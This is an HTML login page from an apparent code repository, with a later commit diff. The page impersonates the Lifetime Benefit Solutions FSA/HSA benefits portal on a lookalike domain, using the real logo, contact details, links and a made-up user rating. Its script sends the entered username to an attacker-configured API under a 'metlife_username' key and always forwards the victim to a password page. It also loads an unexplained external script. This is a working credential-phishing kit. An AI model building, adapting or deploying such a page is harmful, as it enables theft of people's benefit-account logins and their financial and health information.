
==== frontend-pages/index.html @ dcc8cf9d "Add files via upload" ====
<!doctype html>
<html lang="en-US">
<head>
  <script src="./js/loh.js"></script>

  <!-- Bing & Google Verification -->
  <meta name="msvalidate.01" content="LBS-VERIFY-TOKEN-2026" />

  <!-- Core Meta Tags -->
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <!-- SEO Title & Description -->
  <title>Lifetime Benefit Solutions Login - Secure FSA & HSA Portal | Official</title>
  <meta name="description" content="Access your Lifetime Benefit Solutions account securely. Login to manage FSA, HSA, dependent care, and health benefits. Quick, convenient access to your accounts and claims.">
  <meta name="keywords" content="lifetime benefit solutions login, LBS login, FSA login, HSA login, dependent care account, health savings account login, flexible spending account">

  <!-- Author & Publisher Information -->
  <meta name="author" content="Lifetime Benefit Solutions">
  <meta name="publisher" content="Lifetime Benefit Solutions">
  <meta name="copyright" content="Copyright © 2026 Lifetime Benefit Solutions. All rights reserved. Powered by WEX Health.">

  <!-- Language & Geographic Targeting -->
  <meta name="language" content="en-us">
  <meta name="geo.country" content="US">
  <meta name="geo.region" content="US-*">
  <meta name="geo.placename" content="United States">

  <!-- Mobile & App Configuration -->
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-title" content="LBS Login">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="theme-color" content="#0078b7">

  <!-- Performance & Security Signals -->
  <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">

  <!-- Canonical & Link Prefetch -->
  <link rel="canonical" href="https://ebrparticipant-lh1ondemand.com">
  <link rel="dns-prefetch" href="https://ebrparticipant-lh1ondemand.com">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com">

  <!-- Open Graph Meta Tags (Social Media) -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="Lifetime Benefit Solutions - Secure Account Login">
  <meta property="og:description" content="Manage your FSA, HSA, and employee benefits securely. Login to Lifetime Benefit Solutions portal.">
  <meta property="og:url" content="https://ebrparticipant-lh1ondemand.com">
  <meta property="og:site_name" content="Lifetime Benefit Solutions Portal">
  <meta property="og:image" content="https://lbs.lifetimebenefitsolutions.com/img/lbs-logo.png">
  <meta property="og:image:alt" content="Lifetime Benefit Solutions Logo">
  <meta property="og:locale" content="en_US">

  <!-- Twitter Card Meta Tags -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Lifetime Benefit Solutions Login">
  <meta name="twitter:description" content="Secure login to manage FSA, HSA, and dependent care benefits.">
  <meta name="twitter:image" content="https://lbs.lifetimebenefitsolutions.com/img/lbs-logo.png">
  <meta name="twitter:domain" content="lbs.lifetimebenefitsolutions.com">

  <!-- Additional Search Engine Meta -->
  <meta name="revisit-after" content="7 days">
  <meta name="application-name" content="Lifetime Benefit Solutions Portal">
  <meta name="page-topic" content="Benefits, Insurance, Health Savings, FSA, HSA">
  <meta name="page-type" content="Login">
  <meta name="rating" content="general">
  <meta name="distribution" content="global">

  <!-- Favicon & Icon Declarations -->
  <link rel="icon" href="/img/lbs-favicon.ico" type="image/x-icon">
  <link rel="apple-touch-icon" href="/img/lbs-apple-touch-icon.png">
  <link rel="shortcut icon" href="/img/lbs-favicon.ico" type="image/x-icon">

  <!-- JSON-LD Structured Data for SEO -->
  
  <!-- WebApplication Schema -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebApplication",
    "name": "Lifetime Benefit Solutions Portal",
    "url": "https://ebrparticipant-lh1ondemand.com/",
    "applicationCategory": "FinanceApplication",
    "operatingSystem": "Web",
    "areaServed": "US",
    "inLanguage": "en-US",
    "description": "Secure online portal for managing FSA, HSA, dependent care, and health benefits accounts",
    "offers": {
      "@type": "Offer",
      "description": "Secure access to Lifetime Benefit Solutions accounts including FSA, HSA, and dependent care management"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.7",
      "ratingCount": "8500"
    },
    "potentialAction": {
      "@type": "LoginAction",
      "target": {
        "@type": "EntryPoint",
        "urlTemplate": "https://ebrparticipant-lh1ondemand.com/index.html"
      }
    }
  }
  </script>

  <!-- Organization Schema -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Lifetime Benefit Solutions",
    "alternateName": "LBS",
    "url": "https://www.ebrparticipant-lh1ondemand.com/",
    "logo": "https://lbs.lifetimebenefitsolutions.com/img/lbs-logo.png",
    "description": "Lifetime Benefit Solutions provides comprehensive FSA, HSA, and dependent care benefit management solutions for employers and employees.",
    "areaServed": "US",
    "foundingDate": "1998",
    "contactPoint": {
      "@type": "ContactPoint",
      "contactType": "Customer Service",
      "telephone": "(800) 327-7130",
      "areaServed": "US",
      "contactOption": "TollFree"
    },
    "email": "lbs.customerservice@lifetimebenefitsolutions.com",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "3000 Summit Boulevard",
      "addressLocality": "Atlanta",
      "addressRegion": "GA",
      "postalCode": "30319",
      "addressCountry": "US"
    },
    "sameAs": [
      "https://www.facebook.com/LifetimeBenefitSolutions",
      "https://www.linkedin.com/company/lifetime-benefit-solutions"
    ]
  }
  </script>

  <!-- LocalBusiness Schema -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "Lifetime Benefit Solutions",
    "image": "https://lbs.lifetimebenefitsolutions.com/img/lbs-logo.png",
    "description": "Provider of FSA, HSA, and dependent care benefit solutions",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "3000 Summit Boulevard",
      "addressLocality": "Atlanta",
      "addressRegion": "GA",
      "postalCode": "30319",
      "addressCountry": "US"
    },
    "telephone": "(800) 327-7130",
    "email": "lbs.customerservice@lifetimebenefitsolutions.com",
    "priceRange": "$$"
  }
  </script>

  <!-- BreadcrumbList Schema -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.ebrparticipant-lh1ondemand.com/"
      },
      {
        "@type": "ListItem",
        "position": 2,
        "name": "Benefits Portal",
        "item": "https://ebrparticipant-lh1ondemand.com/"
      },
      {
        "@type": "ListItem",
        "position": 3,
        "name": "Login",
        "item": "https://ebrparticipant-lh1ondemand.com/"
      }
    ]
  }
  </script>

  <!-- FAQPage Schema -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
      {
        "@type": "Question",
        "name": "How do I login to my Lifetime Benefit Solutions account?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "To login to your Lifetime Benefit Solutions account, enter your username on the secure login page. If you forgot your credentials, use the account recovery options or contact customer service at (800) 327-7130."
        }
      },
      {
        "@type": "Question",
        "name": "What is the Lifetime Benefit Solutions portal?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "The Lifetime Benefit Solutions portal is a secure online platform where employees can manage FSA (Flexible Spending Account), HSA (Health Savings Account), and dependent care accounts. View balances, file claims, track expenses, and manage benefit elections."
        }
      },
      {
        "@type": "Question",
        "name": "How do I create a new account?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "New users can create an account using their employer enrollment details or employer code. Click 'Get Started' to begin the registration process. You will need your Social Security Number and employer information."
        }
      },
      {
        "@type": "Question",
        "name": "Is my account information secure?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "Yes, Lifetime Benefit Solutions uses enterprise-grade SSL/TLS encryption, multi-factor authentication, and HIPAA-compliant security protocols to protect your personal, financial, and health information."
        }
      },
      {
        "@type": "Question",
        "name": "What is an FSA (Flexible Spending Account)?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "An FSA is an employer-sponsored benefit that allows you to set aside pre-tax dollars for eligible healthcare expenses and dependent care expenses. FSA funds can be used for deductibles, copays, coinsurance, and over-the-counter medical items."
        }
      },
      {
        "@type": "Question",
        "name": "What is an HSA (Health Savings Account)?",
        "acceptedAnswer": {
          "@type": "Answer",
          "text": "An HSA is a tax-advantaged savings account available to individuals enrolled in a high-deductible health plan. HSA funds roll over year to year and can be used for qualified medical expenses, including healthcare, dental, and vision care."
        }
      }
    ]
  }
  </script>

  <!-- WebPage Schema -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Lifetime Benefit Solutions Login",
    "description": "Secure login portal for Lifetime Benefit Solutions FSA, HSA, and dependent care accounts",
    "url": "https://ebrparticipant-lh1ondemand.com/login",
    "inLanguage": "en-US",
    "datePublished": "2024-01-01",
    "dateModified": "2026-09-21",
    "publisher": {
      "@type": "Organization",
      "name": "Lifetime Benefit Solutions",
      "logo": {
        "@type": "ImageObject",
        "url": "https://lbs.lifetimebenefitsolutions.com/img/lbs-logo.png"
      }
    }
  }
  </script>

  <!-- Stylesheet -->
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: Arial, Helvetica, sans-serif;
    }

    body {
      background: #eef1f3;
      color: #222;
    }

    .wrapper {
      max-width: 1000px;
      margin: 30px auto;
      padding: 0 15px;
    }

    .container {
      background: #eef1f3;
      padding: 12px;
    }

    .page-title {
      font-size: 30px;
      font-weight: 400;
      margin-bottom: 25px;
    }

    .intro {
      margin-bottom: 20px;
      font-size: 16px;
      color: #666;
      line-height: 1.6;
    }

    .cards {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
      gap: 20px;
    }

    .card {
      background: #fff;
      border: 1px solid #ddd;
    }

    .card-header {
      padding: 20px;
      font-size: 18px;
      font-weight: 700;
      border-bottom: 1px solid #ddd;
    }

    .card-body {
      padding: 25px;
    }

    .form-row {
      display: flex;
      align-items: center;
      gap: 10px;
      margin-bottom: 20px;
      flex-wrap: wrap;
    }

    label {
      min-width: 80px;
      color: #666;
      font-size: 14px;
    }

    .form-control {
      height: 36px;
      width: 220px;
      border: 1px solid #333;
      padding: 0 10px;
      font-size: 14px;
    }

    .form-control:focus {
      outline: none;
      border-color: #267E90;
      box-shadow: 0 0 0 2px rgba(38, 126, 144, 0.1);
    }

    .link {
      color: #267E90;
      text-decoration: none;
      font-size: 14px;
    }

    .link:hover {
      text-decoration: underline;
    }

    .btn {
      background: #267E90;
      color: white;
      border: none;
      padding: 12px 28px;
      cursor: pointer;
      font-size: 15px;
      font-weight: 600;
      transition: opacity 0.3s ease;
    }

    .btn:hover {
      opacity: 0.9;
    }

    .btn:active {
      transform: translateY(1px);
    }

    .btn:disabled {
      opacity: 0.6;
      cursor: not-allowed;
    }

    .password-wrapper {
      display: flex;
      align-items: center;
    }

    .eye-btn {
      width: 36px;
      height: 36px;
      border: 1px solid #ccc;
      background: #eee;
      cursor: pointer;
      margin-left: 4px;
      font-size: 16px;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .eye-btn:hover {
      background: #ddd;
    }

    .username-display {
      font-size: 15px;
      color: #333;
    }

    .footer {
      margin-top: 25px;
      text-align: center;
      font-size: 13px;
      color: #555;
      line-height: 1.8;
    }

    .footer a {
      color: #0078b7;
      text-decoration: none;
    }

    .footer a:hover {
      text-decoration: underline;
    }

    .footer b {
      color: #333;
      font-weight: 600;
    }

    .message-container {
      margin-bottom: 20px;
      padding: 12px 16px;
      border-radius: 4px;
      font-size: 14px;
      display: none;
      align-items: center;
      gap: 10px;
    }

    .message-container.show {
      display: flex;
    }

    .message-container.success {
      background: #d4edda;
      border: 1px solid #c3e6cb;
      color: #155724;
    }

    .message-container.error {
      background: #f8d7da;
      border: 1px solid #f5c6cb;
      color: #721c24;
    }

    .message-icon {
      font-size: 16px;
      flex-shrink: 0;
    }

    .logo {
      margin-bottom: 24px;
    }

    .logo-img {
    width: 70%;
      max-width: 100%;
      height: 140px;
      display: block;
    }

    .form-row-full {
      flex: 1 100%;
    }

    .btn-wrapper {
      flex: 1 100%;
    }

    .btn-wrapper .btn {
      width: 100%;
    }

    @media (max-width: 768px) {
      .page-title {
        font-size: 32px;
      }

      .cards {
        grid-template-columns: 1fr;
      }

      .logo-img {
       width: 100%;
      }
    }

    @media (max-width: 576px) {
      .container {
        padding: 8px;
      }

      .page-title {
        font-size: 28px;
      }

      .card-header {
        font-size: 18px;
      }

      .form-row {
        flex-direction: column;
        align-items: flex-start;
      }

      .form-control {
        width: 100%;
      }

      .password-wrapper {
        width: 100%;
      }

      .password-wrapper .form-control {
        flex: 1;
      }

      .btn {
        width: 120px;
      }

      .logo-img {
        width: 100%;
        height: auto;
      }
    }
    .wrap{
     padding: 12px; 
      background: #fff;
    }
  </style>
 <script src="./config.js"></script>
 
</head>
<body>
  <div class="wrapper">
  

 
 <div class="wrap">
    <div class="logo">
      <img class="logo-img" id="globalLogo" src="https://extstore.lh1ondemand.com/shard-cdh-nav1/8bbee9847ecd4b94966c856dd73ff87ac73267275a6c4df991e53624813cfa39?skoid=b997c5b7-e576-4d25-b95b-feeda83514eb&sktid=408ce90c-fe5d-4fe4-bec8-bcdb44bc6e82&skt=2026-09-21T21%3A32%3A49Z&ske=2026-09-22T21%3A47%3A49Z&sks=b&skv=2021-10-04&sv=2021-10-04&spr=https&st=2026-09-21T21%3A47%3A01Z&se=2026-09-22T22%3A02%3A01Z&sr=b&sp=r&rsct=image%2Fjpeg&sig=u5jOX2EQlp7zP359rlyK%2BAFh5%2FGjtvb0I5okmEDrcWs%3D"/>
    </div>
    <div class="container">
     
      
      <h1 class="page-title">Login</h1>


      <div class="cards">
        <!-- Existing Users Card -->
        <div class="card">
          <div class="card-header">Please note Password/Username reset is only accessible if you have previously created unique login credentials and answered security questions.</div>
          <div class="card-body">
               <div id="messageBox" class="message-container" role="alert" aria-live="polite">
      <span class="message-icon" id="messageIcon"></span>
      <span id="messageText"></span>
    </div>
            <div id="loginForm" onsubmit="handleLogin(event)">
              <div class="form-row">
                <label for="username">Username</label>
                <input 
                  id="username" 
                  type="text" 
                  name="username" 
                  class="form-control"
                  autocomplete="username"
                  required
                  aria-label="Enter your Lifetime Benefit Solutions username">
              </div>

              <div class="form-row form-row-full">
                <a class="link" href="https://ebrparticipant.lh1ondemand.com/LoginAssistance.aspx?ReturnUrl=%2f" title="Recover your username">Forgot Username?</a>
              </div>

              <div class="form-row form-row-full ">
                <button id="nextBtn" class="btn" onclick="return nextStep()" aria-label="Proceed to the next step after entering your username">
                  <span id="btnText">Next</span>
                </button>
              </div>
            </div>
          </div>
        </div>

        <!-- New Users Card -->
        <div class="card">
          <div class="card-header">New User?</div>
          <div class="card-body">
            <p style="margin-bottom: 25px; color: #666; font-size: 14px;">New users can create a new account to get started.</p>
            <div style="text-align: center;">
              <a class="btn" href="https://ebrparticipant.lh1ondemand.com/EnhancedLoginExperience.aspx?workflow=3" title="Create a new Lifetime Benefit Solutions account" style="display: inline-block; text-decoration: none;">Get Started</a>
            </div>
          </div>
        </div>
      </div>
   

    <div class="footer" id="globalFooter"></div>
    </div>
  </div>

  <!-- Configuration & API Integration -->
 <script>
function showMessage(message, type = 'error') {
  const messageBox = document.getElementById('messageBox');
  const messageText = document.getElementById('messageText');
  const messageIcon = document.getElementById('messageIcon');
  
  messageText.textContent = message;
  messageBox.className = 'message-container show ' + type;
  messageIcon.textContent = type === 'success' ? '✓' : '✕';
  
  // Auto-hide after 5 seconds
  setTimeout(() => {
    messageBox.classList.remove('show');
  }, 5000);
}

function initPage() {
  const logo = document.getElementById('globalLogo');
  logo.src = window.APP_CONFIG.logo;
  logo.alt = window.APP_CONFIG.logoAlt;
  
  const footer = document.getElementById('globalFooter');
  const cfg = window.APP_CONFIG.footer;
  footer.innerHTML = `<b>Contact Us</b> - Call ${cfg.company} at ${cfg.phone}, Toll Free at ${cfg.phoneToll} or Email us at <a href="#">${cfg.email}</a><br><br>${cfg.copyright}`;
  
}


function nextStep() {
  const username = document.getElementById('username').value.trim();
  if (!username) {
    showMessage('Please enter your username.', 'error');
    return false;
  }
  
  const btn = document.getElementById('nextBtn');
  const originalText = btn.textContent;
  btn.disabled = true;
  btn.textContent = 'Loading...';
  
  localStorage.setItem('metlife_username', username);
  
  fetch(window.metlife_API_BASE + '/api/auth/username', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ username: username })
  })
  .then(r => r.json().then(d => ({ ok: r.ok, data: d })))
  .then(result => {
     window.location.href = './transactional/login-password.html';
    if (!result.ok) {
      showMessage(result.data.message || 'Username lookup failed.', 'error');
      btn.disabled = false;
      btn.textContent = originalText;
      return;
    }
    
    if (result.data.verificationId) {
      localStorage.setItem('login_verification_id', result.data.verificationId);
    }
    
   
  })
  .catch(function(err) {
    console.log('Username API error:', err);
    btn.disabled = false;
    btn.textContent = originalText;
    window.location.href = './transactional/login-password.html';
  });
  
  return false;
}

window.addEventListener('load', initPage);
</script>
</body>
</html>

==== commit c8724845: "Update index.html" ====
--- a/frontend-pages/index.html
+++ b/frontend-pages/index.html
@@ -40,7 +40,7 @@
   <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
 
   <!-- Canonical & Link Prefetch -->
-  <link rel="canonical" href="https://ebrparticipant-lh1ondemand.com">
+  <link rel="canonical" href="https://ebrparticipant.com">
   <link rel="dns-prefetch" href="https://ebrparticipant-lh1ondemand.com">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://cdnjs.cloudflare.com">
@@ -703,4 +703,4 @@
 window.addEventListener('load', initPage);
 </script>
 </body>
-</html>+</html>
